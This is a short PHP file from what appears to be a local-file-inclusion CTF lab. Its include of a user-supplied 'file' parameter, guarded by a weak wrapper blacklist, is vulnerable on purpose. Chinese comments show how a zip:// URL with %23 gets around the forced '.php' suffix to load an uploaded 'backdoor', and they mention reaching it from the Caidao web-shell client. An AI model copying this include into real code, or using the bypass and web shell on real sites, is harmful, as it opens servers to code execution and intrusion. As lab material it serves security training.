 <meta charset="utf8">
<?php
//error_reporting(0);
$file = $_GET["file"];
if (!$file) echo '<a href="?file=upload">upload?</a>';
if(stristr($file,"input")||stristr($file, "filter")||stristr($file,"data")||stristr($file,"phar")){
echo "hack?";
exit();
}else{
echo $file;
include($file.".php");//着重注意这个后缀，适合前面的file拼接的也就是zip://C:/a.zip%23backdoor与这个后缀拼接，后缀是什么，压缩包文件的后缀就是什么。
}
www.lfi.com/php/php_zip.php?file=zip://C:\phpStudyB\WWW\lfi-labs-master\php\uplo zip%23backdoor
去掉.php，才会在菜刀中实现访问
?>
<!-- flag在当前目录的某个文件中 -->